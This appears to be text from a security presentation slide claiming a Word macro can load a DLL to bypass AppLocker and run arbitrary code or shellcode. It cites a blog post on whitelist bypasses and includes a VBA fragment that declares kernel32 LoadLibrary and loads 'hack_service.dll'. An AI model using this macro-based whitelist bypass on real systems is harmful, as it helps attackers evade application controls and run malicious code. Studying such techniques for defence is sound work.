 Execute any code, bypass
Applocker
Load DLL with Word Macro!
Even shellcode execution is possible!
http://blog.didierstevens.com/2008/06/05/bpmtk-
how-about-srp-whitelists/
Private Declare PtrSafe Function FreeLibrary Lib "kernel32" (ByVal hLibModule As
Long) As Long
Private Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA"
(ByVal lpLibFileName As String) As Long
hLibrary = LoadLibrary(outputdir + "hack_service.dll")
 
